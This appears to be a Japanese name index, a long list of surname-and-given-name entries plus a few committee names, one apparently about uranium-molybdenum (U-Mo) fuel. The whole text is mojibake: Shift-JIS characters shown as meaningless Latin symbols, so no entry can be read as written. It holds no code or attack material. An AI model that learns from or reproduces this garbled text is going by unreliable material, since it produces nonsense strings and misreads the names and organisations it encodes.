“¡“ˆ@—m•½
“¡“ˆ@_Žj
“¡›Ô@’¨‰p
“¡ì@ˆÀm
“¡ì@«”V
“¡ì@®Žu
“¡ì@••q
“¡ì@’¼l
“¡ì@—S‹P
“¡ì@½Ži
“¡ì@‚Žu
“¡Šª@˜a”Í
“¡Šª@˜N
“¡Šª@³Ž÷
“¡Šª@G
“¡ŒË@q
“¡Š|@_s
“¡–Ø@ˆê¬
“¡–Ø@LÆ
“¡–Ø@•ÛL
“¡–Ø@—˜”V
“¡–Ø@L‘¾
“¡–Ø@’¼Ž÷
“¡–{@Œõˆê˜Y
“¡–{@Ÿ¬
“¡–{@ç‰êŽq
“¡–{@”Ž–¤
“¡–{@“N–ç
“¡–{@F
“¡–{@«G
“¡–{@›’‹P
“¡–{@Š²–ç
“¡–{@œÄŽi
“¡–{@TŽi
“¡–{@‘ñ–î
“¡–{@•q–¾
“¡–{@“ÖŽm
“¡–{@’q–ç
“¡–{@—LŠó
“¡–{@–]
“¡–{@—Ñ‘¾˜Y
“¡–{@³s
“¡–{@—mˆê
“¡–{@—m‰î
“¡–{@_“ñ
“¡–{@_•¶
“¡–{@Ž 
“¡–{@
“¡–{@
“¡–{@—¯—Žq
“¡–{@^–ç
“¡–{@^l
“¡–{@ƒŽ¡
“¡–{@‘
“¡–{@bÆ
“¡–{@—T
“¡–{@Œ«
“¡–{@’B–ç
“¡‘º@—½‘¾
“¡‘º@—E‹M
“¡‘º@–±
“¡‘º@ŽõŽq
“¡‘º@KŽ¡
“¡‘º@²•v
“¡‘º@PŽ™
“¡‘º@–¾‰›
“¡‘º@—RŠó
“¡‘º@Œ¤
“¡‘º@‹I•¶
“¡‘º@“ˆê˜Y
“¡‘º@—z
“¡—ˆ@Ÿ©—T
“¡—Ñ@Œ’ˆê
“¡—Ñ@Œb
“¡—Ñ@—TŒÈ
“¡—Ñ@“ßŒŽ
“¡Ž}@r
“¡Ž}@MŽŸ
“¡Ž}@‘åŒá
“¡Ž}@G“l
“¡ª@K—Y
“¡ª@¬ŒM
“¡X@—º
“¡X@—º‰î
“¡X@Lˆê
“¡X@Œö—C
“¡X@Š°
“¡X@N”V
“¡X@~
“¡X@’¼Ž¡
“¡‰i@‘¾ˆê˜Y
“¡]@‘å“ñ˜Y
“¡]@—Ç‹I
“¡]@—Y‘¾˜Y
“¡‘ò@—F”V
“¡‘ò@OK
“¡‘ò@ò
“¡‘ò@·•v
“¡‘ò@ƒ•½
“¡”g@‘z
“¡”g@•
“¡’Ã@Œõl
“¡˜Q@r
“¡˜Q@^‹I
“¡•£@r‰¤
“¡àV@ŸÆ
“¡àV@”Ž
“¡àV@—B‘¾
“¡àV@N—Y
“¡àV@OŽq
“¡àV@²‰p
“¡àV@­°
“¡àV@•qŽ¡
“¡àV@³”ü
“¡àV@_ŒP
“¡àV@´Žj
“¡àV@^
“¡àV@^Žm
“¡“c@ˆê‹P
“¡“c@ˆê˜Y
“¡“c@Lˆê
“¡“c@‰ÀF
“¡“c@Œ’ˆê
“¡“c@Œõ°
“¡“c@‘SŠî
“¡“c@“T‹v
“¡“c@—˜W
“¡“c@‘n
“¡“c@”ŽŠì
“¡“c@˜a‹v
“¡“c@˜a”Ž
“¡“c@Œ[Œb
“¡“c@‘P‹M
“¡“c@“Þ’ÃŽq
“¡“c@Šw
“¡“c@«–í
“¡“c@®“¿
“¡“c@®Ž÷
“¡“c@s–ç
“¡“c@‹±ˆê
“¡“c@Œd
“¡“c@•q˜Y
“¡“c@•¶s
“¡“c@•û]
“¡“c@“úoŠC
“¡“c@–¾ŽŸ
“¡“c@º•F
“¡“c@WŽi
“¡“c@’q
“¡“c@’q¬
“¡“c@—L“ñ
“¡“c@•AŽ÷
“¡“c@³”Ž
“¡“c@‘×¶
“¡“c@‘×—T
“¡“c@—m•½
“¡“c@_•F
“¡“c@Â
“¡“c@–ž
“¡“c@—æŽq
“¡“c@—“ß
“¡“c@’¼Žq
“¡“c@’¼K
“¡“c@’¼Ž÷
“¡“c@’¼s
“¡“c@^Ži
“¡“c@G“ñ
“¡“c@”ü–í
“¡“c@‹`•F
“¡“c@k”V•ã
“¡“c@‘
“¡“c@‘Žu
“¡“c@‰pŽ÷
“¡“c@–G
“¡“c@ŒOŒ°
“¡“c@—Tˆê
“¡“c@ŒP—T
“¡“c@½
“¡“c@–L‹v
“¡“c@‹MŽq
“¡“c@‹M•q
“¡“c@Œ«•¶
“¡“c@’B–ç
“¡“c@—y
“¡“c@–M—Y
“¡“c@—²Žj
“¡“c@—²–¾
“¡“c@—Y“ñ˜Y
“¡“c@‰ë”V
“¡“c@–ƒÆ
“¡j@é”V
“¡’J@˜N•F
“¡’J@—m•½
“¡’Ê@—LŠó
“¡—¢@rÆ
“¡—¢@“ÖŽj
“¡–ì@‘å¶
“¡–ì@ˆÐ’j
“¡–ì@“O
“¡–ì@´Žu
“¡–ì@æ²
“¡–ì@ˆè˜N
“¡–ì@”¹•ã
“¡ŠÔ@Œõ“¿
“¡‚@˜aM
åM‰º@’¼l
åM’†@r‰î
åM“à@“Ö
åM“à@¹á©
åM“c@ä»–¼
ŒÕ‘ò@‹Ï
ŒÕÎ@‹M
’Žç²@—zˆê
ˆ¸ì@‹§Ži
•g“c@ˆê•F
•g“c@—³•ã
•g’¬@‘½”üŽq
å‚–¼@‹MŒ›
å‚‘ò@ŸŽO
å‚àV@ŸŽO
–I{‰ê@‹ÅŽq
‰Ú–¼@“N¬
‰Ú–¼@³‹P
ŠI]@rm
s‘¥@–Î
sì@³˜a
sO@•¶Žq
s•û@G‰î
s–Ø@’C–í
s¼@˜a‹P
s•@‰h‘¾˜Y
‰q–{@Œ\Žj
‰q“¡@Šî–M
‰q“¡@«¶
‰q“¡@°•F
ˆßì@M”V
ˆßì@k•½
ˆßì@“¹•F
ˆßŠø@LŽu
ˆßŠ}@ˆê˜Y
ˆßŠ}@Gs
•\@˜a•F
•\@¬•S‡
•\@Œ¤ŽŸ
ŒÑ“c@’qÆ
— o@—ßŽq
— ì@’B–ç
åã–{@W”V•
»˜B“]Š·Ž{Ý”pŽ~‘[’u¬‰Ê•ÒWˆÏˆõ‰ï
P“c@•×
¼@ˆê˜Y
¼@˜j
¼@r–¾
¼@‘¥—Y
¼@„Žj
¼@FŽ÷
¼@Oº
¼@”÷
¼@•Aì
¼@³˜a
¼@’Ã•½
¼@‹`‹v
¼@—T”V
¼@½
¼@½Ži
¼@Œª“ñ
¼@‹MÆ
¼@—²”Ž
¼@Ã‰À
¼@‚Žu
¼ã@TÆ
¼ã@‹Ô–ç
¼’†@ˆê˜N
¼‹v•Û@‰p˜Y
¼”VŒ´@‘
¼“à@ªŽi
¼“à@–ž”üŽq
¼“à@k
¼“à@’B—Y
¼o@Žé”ü
¼Œ´@Œ’Ži
¼Œ´@ŽÆ
¼Œ´@Œ÷C
¼Œ´@“N•v
¼Œ´@®G
¼Œ´@’
¼Œ´@ŒdŒa
¼Œ´@³’Ê
¼Œ´@—m’m
¼Œ´@’õ•¶
¼Œ´@”üˆê
¼Œû@—m•½
¼Œû@u•½
¼‰€Ž›@‹MŒö
¼Š_@—F˜a
¼Š_@½
¼–x@‰pŽ¡
¼“ƒ@—S‹H
¼’Ë@’¼l
¼’Ë@—Y‰î
¼Žº@‘Œõ
¼‹{@‰ÀŽu
¼‹{@‘å•ã
¼‹{@‹P
¼¬–ì@‰Ø”TŽq
¼”ö@mŽu
¼”ö@Œõ
¼”ö@Ÿ‹v
¼”ö@˜a‹v
¼”ö@˜a‹L
¼”ö@‰Ã˜N
¼”ö@‘¾ˆê˜Y
¼”ö@Šw
¼”ö@OŽi
¼”ö@—I•½
¼”ö@•q
¼”ö@‘D
¼”ö@’q”Ž
¼”ö@³‘¾˜Y
¼”ö@”É
¼”ö@—²G
¼”ö@—²Žu
¼ŽR@LŒá
¼ŽR@‰ÀF
¼ŽR@r–¾
¼ŽR@C•ã
¼ŽR@çt
¼ŽR@”Ž
¼ŽR@”Ž“¹
¼ŽR@˜a–ç
¼ŽR@“N
¼ŽR@‰Ã’j
¼ŽR@é³
¼ŽR@®“T
¼ŽR@Kˆê
¼ŽR@’‰’j
¼ŽR@‹±•½
¼ŽR@¬“N
¼ŽR@•¶—²
¼ŽR@¹G
¼ŽR@¾¶
¼ŽR@
¼ŽR@’¼‹B
¼ŽR@^
¼ŽR@—Sˆê
¼ŽR@ƒ]
¼ŽR@”É
¼ŽR@—T
¼ŽR@—T‰î
¼ŽR@½Ž¡
¼‰ª@rˆê˜Y
¼‰ª@„Žu
¼‰ª@F
¼‰ª@F–¾
¼‰ª@G—²
¼‰ª@@
¼‰ª@–¢’m
¼‰ª@‘×é
¼‰ª@ƒ
¼“‡@‚Ð‚©‚è
¼“‡@Œ³
¼“‡@‘å
¼“‡@•üŽq
¼è@ç”Ž
¼è@“¿W
¼è@‹Pˆê
¼è@—YŽO
¼è@‰ë‘¥
¼›½@Æ˜a
¼“ˆ@Œ\
¼“ˆ@–ÎG
¼“ˆ@—z”V
¼“ˆ@‰ë•F
¼ì@˜j
¼ì@Œöˆê˜Y
¼ì@Žj˜N
¼ì@“N•v
¼ì@G”V
¼ì@‹XF
¼ì@’
¼ì@KG
¼ì@Œš
¼ì@O”V
¼ì@Œb
¼ì@³
¼ì@³—˜
¼ì@•Žu
¼ì@~
¼ì@—l
¼ì@—S‰î
¼ì@GÐ
¼ì@‹`˜N
¼ì@‘
¼ì@—Y
¼ì@‰ëŽj
¼ì@‰ëO
¼Šª@—Sˆê˜Y
¼“–@O—²
¼–Ø@Ži
¼–Ø@—Il
¼–{@˜ar
¼–{@‘sŽu
¼–{@K•½
¼–{@¹Ži
¼–{@ãŽi
¼–{@ŠC
¼–{@—NŠó
¼–{@‹†
¼–{@”\O
¼‘º@ˆê‹v
¼‘º@—º•½
¼‘º@L
¼‘º@‰À—S
¼‘º@r“ñ
¼‘º@MÆ
¼‘º@Œ’
¼‘º@Œ’‘¾˜Y
¼‘º@—DŠî
¼‘º@Œ³•F
¼‘º@Ž”V
¼‘º@Ž•F
¼‘º@Œö•
¼‘º@—E‹P
¼‘º@–±
¼‘º@‘ì–ç
¼‘º@”Ž–¾
¼‘º@Žüì
¼‘º@˜a–ç
¼‘º@˜aÆ
¼‘º@˜a•v
¼‘º@˜a^
¼‘º@‘åŽ÷
¼‘º@‘¾G
¼‘º@DŽj
¼‘º@ŽÀ
¼‘º@«‘¾˜Y
¼‘º@®l
¼‘º@—’
¼‘º@Œš“ñ
¼‘º@Œb”ü
¼‘º@Œ›Œá
¼‘º@‘ñ
¼‘º@‘ñ˜N
¼‘º@­“W
¼‘º@V
¼‘º@¸ˆê˜Y
¼‘º@º•F
¼‘º@’q‹M
¼‘º@X
¼‘º@³Žj
¼‘º@–¯’j
¼‘º@—m
¼‘º@—m—º
¼‘º@~
¼‘º@´•F
¼‘º@–r
¼‘º@–š‰Ê
¼‘º@”üŒŽ
¼‘º@kŽi
¼‘º@‘
¼‘º@‹MŽj
¼‘º@“¹–¾
¼‘º@–MK
¼‘º@”¹“m
¼‘º@‚“¿
¼ð@Œ«ŽŸ
¼“Œ@—Í
¼—Ñ@rŽ÷
¼žŠ@—FÍ
¼žŠ@TŒá
¼X@—F–í
¼ê @r”V
¼“a@•q˜N
¼‘ò@‹§l
¼‘ò@Žs‰¤
¼ò@–M•F
¼’Ã@‹M‹v
¼•l@Í•½
¼‰Y@—õ­
¼‰Y@¹Æ
¼‰Y@³Ž÷
¼‰Y@³–F
¼‰Y@^‰î
¼ŠC@®l
¼àV@‘ãŽ¡
¼àV@KN
¼àV@Œc‰î
¼àV@–¾L
¼àV@’m–ç
¼àV@–MG
¼•Ð@Œ’ì
¼“c@ˆê—²
¼“c@˜ÐŽ÷
¼“c@M•F
¼“c@Œ’Ž¡˜N
¼“c@“N˜Y
¼“c@Œ\—C
¼“c@Œ\Œá
¼“c@FO
¼“c@KŽŸ
¼“c@²’j
¼“c@Œ›“ñ
¼“c@‘ñ–í
¼“c@‹³s
¼“c@–¾Œ›
¼“c@–¾”ü
¼“c@Wì
¼“c@’q
¼“c@—LŠó
¼“c@—m–¤
¼“c@_“ñ
¼“c@_“T
¼“c@~Žu
¼“c@—•F
¼“c@^”V
¼“c@^•ã
¼“c@–r‘
¼“c@—S‰î
¼“c@–«
¼“c@“ÄO
¼“c@½Žu
¼“c@‹MŽi
¼“c@–õ
¼”¨@Ÿ©Šó
¼’[@Ž÷
¼˜e@r˜a
¼˜e@‘å‹M
¼˜e@ˆÀ
¼˜e@‰i•q
¼˜e@—mˆê
¼˜e@Ÿ©—Ú
¼˜e@—Ç“T
¼˜e@—²•¶
¼“¡@“NŽj
¼“¡@•¶”Ž
¼’J@Œ’•v
¼’J@™¤‘¾
¼’J@—FK
¼’J@‰Ãl
¼’J@’‰Žt
¼’J@’q”Ž
¼’J@Ž l
¼’Ò@Ë‘¾˜Y
¼–ì@ŽŒÈ
¼–ì@ŒöŽO
¼–ì@‘nˆê˜Y
¼–ì@‹g‘¥
¼–ì@Œ\—S
¼–ì@«•½
¼–ì@“O
¼–ì@“úØ
¼–ì@Ž¡
¼–ì@ãÄ
¼–ì@—T”V
¼–ì@‰ëW
¼–ì‹{@—Ç‘¾
¼‹à@—É“ñ
Œ©ã@Žõ
Œ©ã@—²Žu
Œ©é@r‰î
Œ©˜Q@Œì
e¼@˜a_
e¼@®l
e¼@‘×Žq
eÕ@˜a–í
Šp@’¼–ç
Šp@’B–ç
ŠpŒÜ@²
Špˆä@“úo—Y
Šp”ö@‘ì‹I
ŠpŠ|@”É
Šp–{@”É
Šp–{@—Yˆê
ŠpX@Žjº
Šp‰i@—Iˆê˜Y
Šp“c@ˆêŽ÷
Šp“c@—C‰î
Šp“c@r–ç
Šp“c@‹§´
Šp“c@‰ÃL
Šp“c@’n•¶
Šp“c@ˆÀ•F
Šp“c@O˜a
Šp“c@P–¤
Šp“c@Œ›–í
Šp“c@‹Óˆê
Šp“c@³Ÿ
Šp“c@Ž¡•F
Šp“c@~–í
Šp“c@’¼•¶
Šp“c@Ž‡‰¹
Šp“c@‰pr
Šp“c@—´”V‰î
ŠpŠF@
Šp˜e@ŽOŽt
Šp“¡@‘s
Šp’J@—˜Œb
Šp’J@³—F
Šp’J@_‹
Šp’J@‘—m
Šp–ì@GŽ¡
Šp–ì@_Žj
Šp–ì@Gˆê
Šp–ì@‹MM
ŠpŠÔ@ŠCŽµ“n
‰ð—Ç@‹±ˆê
ÝŠy@”Ž”V
ÝŠy@“N•v
‹–@”ã‘¾˜Y
‹–”ã@‘¾˜Y
‰r‘º@“”V
ŽŽŒ±˜FEŒ¤‹†˜F—p”R—¿Šj”R—¿‘ÎôˆÏˆõ‰ïƒEƒ‰ƒ“ƒ‚ƒŠƒuƒfƒ“(U-Mo)”R—¿’²¸•ª‰È‰ï
—_“c@‹`‰p
’²@–ƒ²Žu
’²@–ƒ¶Žu
z]@‰àƒ
z–K@”Žˆê
z–K@—F‰¹
z–K@–qŽq
z–K@—R‹NŽq
z–K@—³ˆê
z–K@ƒ‹M
z–K@ãÄ‘¾˜Y
z–K@—Tˆê
z–K“c@„
”ˆä@—I—¢Žq
”Œ´@—
”‰ª@˜a–ç
”‰ª@Kˆê
”‰ª@‘
”¯@‹±ˆê
”‹´@Œb‘¾
”‹´@—TŽq
”ŒF@šõŽ¡
”“c@’qŽ
”“c@GŽk
”•H@—º‘¾
”Š‹@@’j
æ¡“c@^l
Ž]Šò@ˆçF
’J@‹
’J@Œ’ˆê˜Y
’J@—E‹C
’J@‘ì–ç
’J@˜a—m
’J@Kˆê
’J@K‘¥
’J@K‘¾˜Y
’J@•¶“s
’J@–¾—m
’J@³‘¥
’J@“ÄŽj
’J@Œ‹ˆÈ‰Ô
’J’†@—T
’Jˆä@FŽŠ
’Jˆä@—¹Žq
’J“à@ˆê•F
’J“à@_
’J“à@iŒb
’J“à@~ˆê
’J“à@—Å
’JŒû@L•F
’JŒû@Ls
’JŒû@‰­‰F
’JŒû@”ŽŠî
’JŒû@—F”ü
’JŒû@˜aŽj
’JŒû@Œ[‰î
’JŒû@‘P—m
’JŒû@Œ\•ã
’JŒû@•x—T
’JŒû@®
’JŒû@®Ži
’JŒû@Š²K
’JŒû@OŽO
’JŒû@‘ñŠC
’JŒû@Œh
’JŒû@¹Ži
’JŒû@’q—˜
’JŒû@’q—²
’JŒû@•Žm
’JŒû@’¼Ž÷
’JŒû@^Œá
’JŒû@H—m
’JŒû@—³‰¤
’JŒû@kŽ¡
’JŒû@—Çˆê
’JŒû@—Ç‘¥
’JŒû@—Ç“¿
’JŒû@ŒO
’JŒû@½Ž¡
’JŒû@—È
’JŒû@‹M‹I
’Jâ@—²r
’JŠ_@ŸŒÈ
’JŠ_@ŽÀ
’JŠ_@l‘¥
’J‰œ@‘×–¾
’J‰Æ@‹M”V
’JŽR@•q
’JŽR@–¾
’JŽR@’qN
’JŽR@—m
’J‰ª@—²Žu
’J‰ª@“ÞŠG
’Jè@ˆê˜Y
’Jè@—S‘¾
’Jì@˜j
’Jì@”ŽN
’Jì@“Þ’Ã
’Jì@Wˆê
’Jì@’mŒ›
’Jì@”\Í
’Jì@—Ç•½
’Jì@—²—º
’Jì@‰ë”V
’J•½@³“T
’J–{@‹v“T
’J–{@ˆŸ‹I
’J–{@˜a–ç
’J–{@‘s
’J–{@—¹
’J–{@ˆç—¥
’J–{@e”Œ
’J‘º@‰Ã•F
’J‘º@’¼Ž÷
’J‘º@—Y‰î
’JX@‘tˆê˜Y
’JX@’B
’J…@‰ëŽ¡
’J’r@W
’J’Ã@Œ‰
’J’Ã@Ëˆê
’JàV@Žs
’J“c@”ŽŽi
’J“c@¹
’J“c@”£
’J“cŠL@—º
’J“cŠL@•¶•v
’J“c•”@Œ³Æ
’J“c•”@–Î
’J”¨@—E•v
’J“¡@N—Y
’JŠL@„
’J–ì@Œ³•F
–LŒ´@®ŽÀ
–L‹g@W
–L‰ª@~ˆê
–L‰ª@GŒP
–L“‡@˜a‰«
–L“‡@ˆÀŒ’
–L“‡@O–¾
–L“‡@‰õK
–Lè@ˆ»
–L“ˆ@ŒúŽj
–Lì@GŒP
–LX@—C‰Ä
–L‰i@Œ[‘¾
–Lò@¹D
–L“c@äŽ‡
–L“c@çq
–L“c@˜aO
–L“c@‘å‰î
–L“c@‘å˜a
–L“c@ŽÀ
–L“c@Šò‘
–L“c@­K
–L“c@­’j
–L“c@“Ö
–L“c@V
–L“c@W‹v
–L“c@W‘å
–L“c@WO
–L“c@WÍ
–L“c@’qŽj
–L“c@•ü”ü
–L“c@‰h
–L“c@—m’Ê
–L“c@_F
–L“c@^K
–L“c@—SŽi
–L“c@—T”V
–L“c@—²Š°
–L•Ÿ@•s‰ÂˆË
ŠL’Ë@“O–ç
ŠLŽç@ºO
ŠLX@—Ç•F
ŠLÀ@—º‰î
’å¼@G–¾
à‘O@—S“ñ
à’Ã@‹Ži
à’Ã@’m‹v
à•”@—Tˆê˜Y
‹M‰Æ@P’j
‹M“c@—S‰î
‰ê²@Mˆê
‰êì@ŽjŒh
æÌŽs@Š²‘å
ÔŠÛ@ŒåŽm
Ôˆä@ˆê˜Y
Ôˆä@—Œb
Ôˆä@’¼l
Ôˆä@’¼‹I
Ôˆä@ƒŽ¡
ÔŽi@Œ’ˆê
ÔŽi@‰ër
Ôâ@ˆê”V
Ôâ@LŒá
Ôâ@®º
Ôâ@³G
Ôâ@_—º
Ôâ@Žì—W
Ôé@‘ì
Ô–x@Œõ—Y
Ô–x@‰›
Ô–x@’ms
Ô–x@–MW
Ô’Ë@—m
Ô‰ª@Žº
Ô‰ª@¹•ü
ÔŠâ@ŸO
ÔŠâ@“N
Ô•ô@_Ži
Ôè@—F•F
Ô—ä@’C”V•
Ôì@I
Ô•½@—ŽÑ
Ô¯@‘å‰î
ÔŽž@—»‰¾
Ô–Ø@r•¶
Ô–Ø@’qÆ
Ô–Ø@’¨
Ô–Ø@—m‰î
Ô–Ø@_
Ô–Ø@’¼l
Ô¼@„
Ô¼@Œ›
Ô¼@x‰î
Ô’Ã@Œõ—m
Ô’Ã@•üG
Ô•l@—Tˆê
Ô•l@—TŽm
ÔàV@‹P•F
ÔàV@—Y–ç
Ô“c@®Žj
ÔÎ@‹`‹I
Ô•ä@˜as
Ô‰H@Œbˆê
Ô‰H@³²
Ô‰H@—²Žj
Ô‰¬@³Ž÷
Ô˜H@Œ’ˆê
Ô˜H@N˜N
ÔŠÔ@Œ’
ÔŠÔ@‘å’n
Ôã@Œ’
‘–—˜@M’j
‰z–¼@’•¶
‰zâ@ˆŸŠóŽq
‰z’Ë@½ˆê
‰zè@’¼l
‰zì@Žµ¯
‰zì@”Ž
‰zì@¹”ü
‰zì@Ž s
‰zŒã@’q—Y
‰z’q@‘å•ã
‰z’q@N‘¾˜Y
‰z’q@“Ö•F
‰z’q@³”V
‰z’q@G‘¾
‰z’q@‰pŽ¡
‰z’q@‰ë•¶
‰z’q@‰ë–¾
‰z…@³“T
‰z“c@‹g˜Y
‰z“c@—T”V
‰zÎ@³l
‰z’J@M
‰z’J@ãÄŒå
‰z’J@Œ«
‰z–ì@—z–ç
‰zã•”@W‰i
‘«—§@ˆê˜Y
‘«—§@‰ÀŽq
‘«—§@‰À•F
‘«—§@Œõ
‘«—§@ŒõŽi
‘«—§@—˜‰Ø
‘«—§@‹§
‘«—§@‹g—²
‘«—§@˜a¬
‘«—§@˜a˜Y
‘«—§@‘åŽ÷
‘«—§@«»
‘«—§@‹±‰î
‘«—§@¬l
‘«—§@Uˆê˜Y
‘«—§@•¶
‘«—§@¹r
‘«—§@’q
‘«—§@–]
‘«—§@•à
‘«—§@‘×‹v
‘«—§@‘×•½
‘«—§@Â
‘«—§@–Ò
‘«—§@^Žm
‘«—§@—³–ç
‘«—§@‹I•F
‘«—§@ƒˆê
‘«—§@‹`‹M
‘«—§@—T•F
‘«—§@—zŽq
‘«’B@‘¾˜Y
‘«’B@—R‰À
‘«’B@–FŽk
ŽÔ’n@’
ŽÔ“c@—º
ŽÔ“c@C
ŽÔ“c@‘S·
ŒRŽi@Œõ
ŒRŽi@N‹`
ŒRŽi@Í
Œy•”@C‘¾˜Y
Œy•”@á©‰î
Œy•”@s—m
—Ö“‡@—TŽ÷
—Ö–Ø@Šo
—`Î@‰À—C
Œ@Œd
Œ@G˜a
Œ–Ø@‹`ˆê
’C–¤@‰hì
’C’J@˜a–í
’C–ì@‰F‘å
•Ó“y@³l
•Ó“c@³‘¥
•ÓŒ©@“w
’Ò@L‘×
’Ò@rÆ
’Ò@Œ’
’Ò@‘ì–ç
’Ò@ŒúŽŠ
’Ò@˜a•F
’Ò@˜aŽ÷
’Ò@FŽq
’Ò@‹Ä
’Ò@Kˆê
’Ò@L”ü
’Ò@‰„¹
’Ò@Œå
’Ò@¬Šó
’Ò@•q”V
’Ò@–¾G
’Ò@’q–ç
’Ò@’q‘å
’Ò@³–M
’Ò@~Œ›
’Ò@’¼Ž÷
’Ò@G”V
’Ò@Œ‹Ø
’Ò@‹`”V
’Ò@‰pŽ÷
’Ò@½ˆê
’Ò@‰ëŽi
’Òã@“N–ç
’Òˆä@G”V
’Òˆä@’¼l
’Òˆä@ŒO
’ÒŒû@‹M´
’Òì@–Î’j
’Ò–{@‹gœA
’Ò–{@˜a•¶
’Ò–{@«•F
’Ò–{@Œbˆê
’Ò–{@­•F
’Ò–{@^‹K
’Ò–{@—zŽq
’Ò–{@—²•¶
’Ò‘º@‘åãÄ
’Ò‘º@Œ›—Y
’Ò‘º@´–ç
’Ò‘º@“ñ
’Ò“c@¹•F
’Ò“c@—Sˆê
’Ò“c@–FG
’Ò–ì@^•F
’Ò–ì@‹MŽm
žŽR@—§l
Œ}ˆä@’¼Ž÷
‹ß@Œ\ˆê˜Y
‹ß@Œjˆê˜Y
‹ß“à@–íŒb
‹ß–Ø@—Sˆê˜Y
‹ß–{@ˆê•F
‹ß¼@ˆê˜N
‹ß¼@—D^
‹ß¼@Œª‘¾˜N
‹ß]@Œ’‘¾˜Y
‹ß]@³
‹ß‘ò@FO
‹ßàV@’BÆ
‹ß“c@L–F
‹ß“c@Ži
‹ß“c@‘ñ–¢
‹ßÎ@®Ž÷
‹ß“¡@‚Ð‚©‚è
‹ß“¡@ˆŸ‹MŽq
‹ß“¡@—CŽ÷
‹ß“¡@r¬
‹ß“¡@r–¾
‹ß“¡@rŽ÷
‹ß“¡@CŽi
‹ß“¡@Œ’ˆê
‹ß“¡@Œ’‘¾
‹ß“¡@[‹L
‹ß“¡@Œõ¸
‹ß“¡@Œö”Œ
‹ß“¡@„
‹ß“¡@‘n‰î
‹ß“¡@Œ÷–¾
‹ß“¡@Ÿ”ü
‹ß“¡@ç”Ž
‹ß“¡@—F‹I
‹ß“¡@“N•½
‹ß“¡@“N’j
‹ß“¡@Œ[‰x
‹ß“¡@‰ÃL
‹ß“¡@‹Ï
‹ß“¡@‘s—Y
‹ß“¡@F•v
‹ß“¡@F•¶
‹ß“¡@Šw
‹ß“¡@G‘s
‹ß“¡@Š°
‹ß“¡@’”Ž
‹ß“¡@Kˆê
‹ß“¡@K—S
‹ß“¡@L‹K
‹ß“¡@N
‹ß“¡@N‘¾˜Y
‹ß“¡@N¶
‹ß“¡@Œšˆê
‹ß“¡@’‰
‹ß“¡@‹±O
‹ß“¡@Œb“ñ
‹ß“¡@Œb‘¾˜Y
‹ß“¡@Œå
‹ß“¡@Tˆê
‹ß“¡@•qŒ[
‹ß“¡@“ÖÆ
‹ß“¡@–¾
‹ß“¡@º•F
‹ß“¡@Œj“ñ
‹ß“¡@³l
‹ß“¡@³„
‹ß“¡@³Ž÷
‹ß“¡@³‘
‹ß“¡@Ž¡–õ
‹ß“¡@‘×—m
‹ß“¡@—m‰î
‹ß“¡@—m‰E
‹ß“¡@_
‹ß“¡@_‘¾
‹ß“¡@_•v
‹ß“¡@–ž
‹ß“¡@–Ò
‹ß“¡@^O
‹ß“¡@’m–í
‹ß“¡@“Ä
‹ß“¡@‹`G
‹ß“¡@”\Žq
‹ß“¡@—Ç–ç
‹ß“¡@–F˜Y
‹ß“¡@‰p¹
‹ß“¡@—T‰î
‹ß“¡@—Tº
‹ß“¡@½
‹ß“¡@—Èˆê
‹ß“¡@–L
‹ß“¡@‹M•v
‹ß“¡@‰êŒv
‹ß“¡@“¹—Y
‹ß“¡@‰ë‹`
‹ß“¡@‰ë—T
‹ß“¡@D
‹ß“¡@x‰î
”—@—˜_
”—@~
”—“c@‘ì–ç
”—“c@›’m
”—“c@WO
”—ŠÔ@¹r
’Çì@N”V
‘¬…@—m
‘¬…@^–ç
‘¬…@Œ«
‘¬“c@Œ›ˆê
ˆ§â@Cˆê
ˆ§â@—½
ˆ§â@“Nœ\
ˆ§â@—IŽ÷
ˆ§â@³•F
˜A@“Õ
˜Aì@’åO
˜AŒg‹¦—Í‰Û
˜AŒgd“_Œ¤‹†‘æ8ƒTƒuƒOƒ‹[ƒv
iŽm@³l
i“¡@²‹v
i“¡@“¿‚
i“¡@ˆ¤”ü
i“¡@W¬
i“¡@°•v
i“¡@—T‰p
’x’Ë@FŽ¡
—V²@ŒPF
—V²@Œ°
—V²@—´”V‰î
—V’Ã@‘ñ—m
—V“¹@Œõ_
“¹ã@C
“¹ã@—Eˆê
“¹“à@‘¸³
“¹‘O@•
“¹‰€@^ˆê˜Y
“¹‰Æ@—Á‰î
“¹‰ª@çé
“¹ì@—²Žm
“¹œA@ˆê—˜
“¹Žu@’q
“¹‘º@^Ži
“¹ª@•S‡“Þ
“¹³@Vˆê˜Y
“¹–ì@—Y‘å
’B–{@t‹P
’BŒ©@—²G
‰““°@ŒhŽj
‰“ŽR@‹MŒÈ
‰“•ô@—m
‰““ˆ@‘¾Žu
‰““c@‹`°
‰“–î@—Dˆê
‰““¡@‚Ü‚â
‰““¡@‹ž
‰““¡@—º
‰““¡@m
‰““¡@—ß’a
‰““¡@L”V
‰““¡@rŒ›
‰““¡@—FŽ÷
‰““¡@Žj—²
‰““¡@˜a‹I
‰““¡@“N˜Y
‰““¡@Œ[Œá
‰““¡@Šw
‰““¡@Š°
‰““¡@«ˆê
‰““¡@N•v
‰““¡@‹±
‰““¡@Œc‘¾
‰““¡@¬‹P
‰““¡@•q•v
‰““¡@¹•q
‰““¡@’q–¾
‰““¡@‹Å
‰““¡@³Ž÷
‰““¡@‘×ˆê
‰““¡@—m
‰““¡@—mˆê
‰““¡@ŠCl
‰““¡@~“ñ
‰““¡@Œº
‰““¡@—Œb
‰““¡@—R‘å
‰““¡@’¼‹B
‰““¡@^ç
‰““¡@—Ä
‰““¡@’mO
‰““¡@—S‰î
‰““¡@GŽ÷
‰““¡@Í
‰““¡@ƒˆê
‰““¡@”ü“ÞŽq
‰““¡@—ƒ
‰““¡@¹
‰““¡@‘
‰““¡@–L–¾
‰““¡@‹MŽu
‰““¡@‹M”Í
‰““¡@–M•F
‰““¡@D
‰““¡@x“T
‰“–ì@—³‰¥
—yŽR@h‰›
ç³ŽuØ@‘ô–
ç³Œ©@Œõ
—W£@–M–¾
“ß”g@˜aG
“ß{@ŽO‹I
“ß{@ŽO˜Y
“ß{@‘ñÆ
“ß{@¹Œá
“ß{@ºˆê
“ß{@—Tˆê
“ß{–ì@Œå
ˆè–F@ä@“O
ŒS@r•ã
ŒS@‰p‹P
ŒSŽi@‘ì
ŒSŽi@’q
ŒSŽi@_”V
ŒSŽi@Ÿä‘¾
ŒSŽi@‰pˆê
ŒSŽi@‰ëŸ
ŒSŽR@Œ[ì
•”‰Æ@²
Šs@‰hŽ¡
‹½@ML
‹½@NO
‹½@T‘¾˜Y
‹½@’ÊŽq
‹½’n@‡
‹½‰Æ@Œõ’j
‹½’Ã@’m‘¾˜Y
‹½”_@–õ”V
